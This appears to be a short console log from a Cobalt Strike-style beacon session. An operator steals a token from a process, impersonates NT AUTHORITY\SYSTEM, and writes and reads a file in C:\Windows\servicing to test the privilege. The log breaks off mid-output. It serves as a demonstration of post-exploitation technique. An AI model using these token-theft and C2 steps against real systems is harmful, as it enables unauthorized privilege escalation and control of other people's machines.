 beacon> steal_token 324
[*] Tasked beacon to steal token from PID 324
[+] host called home, sent: 24 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> shell echo 1 > C:\Windows\servicing\1.txt
[*] Tasked beacon to run: echo 1 > C:\Windows\servicing\1.txt
[+] host called home, sent: 78 bytes
beacon> shell cat C:\Windows\servicing\1.txt
[*] Tasked beacon to run: cat C:\Windows\servicing\1.txt
[+] host called home, sent: 73 bytes
[+] received output:
'cat' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
beacon> shell type C:\Windows\servicing\1.txt
[*] Tasked beacon to run: type C:\Windows\servicing\1.txt
[+] host called home, sent: 74 bytes
[+] received output: